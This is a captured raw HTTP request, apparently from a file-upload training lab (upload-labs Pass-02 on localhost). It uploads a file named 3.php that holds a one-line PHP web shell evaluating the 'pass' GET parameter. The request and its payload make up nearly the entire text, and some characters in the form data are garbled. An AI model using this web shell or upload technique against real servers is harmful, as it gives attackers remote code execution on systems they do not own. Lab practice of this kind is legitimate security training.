 1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------166220418128818341082556299
8 Content-Length: 385
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs-master/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------166220418128818341082556299024
19 Content-Disposition: form-data; name="upload_file"; filename="3.php"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_GET['pass']);?>
23 -----------------------------166220418128818341082556299024
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------166220418128818341082556299024--
28